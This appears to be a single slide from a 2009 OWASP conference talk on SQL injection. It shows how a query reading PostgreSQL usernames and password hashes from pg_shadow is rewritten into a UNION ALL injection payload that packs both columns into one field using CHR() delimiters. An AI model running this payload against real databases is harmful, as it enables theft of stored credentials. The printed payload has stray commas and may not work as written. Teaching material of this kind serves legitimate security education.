 Bypass number of columns limitation

SELECT usename, passwd FROM pg_shadow

↓

UNION ALL SELECT, CHR(109)||CHR(107)||CHR(100)||CHR(83)||CHR(68)||CHR(111)||COALESCE(CAST(usename AS CHARACTER(10000)), CHR(32))||CHR(80)||CHR(121)||CHR(80)||CHR(121)||CHR(66)||CHR(109)||COALESCE(CAST(passwd AS CHARACTER(10000)), CHR(32))||CHR(104)||CHR(108)||CHR(74)||CHR(103)||CHR(107)||CHR(90), FROM pg_shadow--

Front Range OWASP Conference, Denver (USA)

March 5, 2009

18